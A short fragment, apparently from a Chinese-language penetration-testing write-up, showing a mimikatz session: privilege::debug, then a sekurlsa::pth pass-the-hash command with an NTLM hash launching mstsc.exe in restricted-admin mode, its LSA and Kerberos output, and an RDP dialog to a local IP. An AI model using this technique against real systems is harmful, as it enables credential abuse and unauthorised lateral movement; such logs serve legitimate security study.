 chuanxiao # privilege::debug
权限够了，开搞！！！
chuanxiao # sekurlsa::pth /user:dyy /domain:. /ntlm:2687 334118 "/run:mstsc.exe /restrictedadmin"
user : dyy
domain : .
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : 2687cb433215956d4ededb0d00334118
| PID 13176
| TID 13184
| LSA Process was already R/W
| LUID 0 ; 10594269 (00000000:00a1a7dd)
\_ msv1_0 - data copy @ 000001EE69DCBB50 : OK !
\_ kerberos - data copy @ 000001EE69BC8B08
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 000001EE69B04E28 (32) -> null
远程桌面连接
远程桌面
连接
计算机(C): 192.168.0.228
用户名: DESKTOP-MOF65NI\T...
将使用你的 Windows 登录凭据进行连接。
显示选项(O)
连接(N)
帮助(H)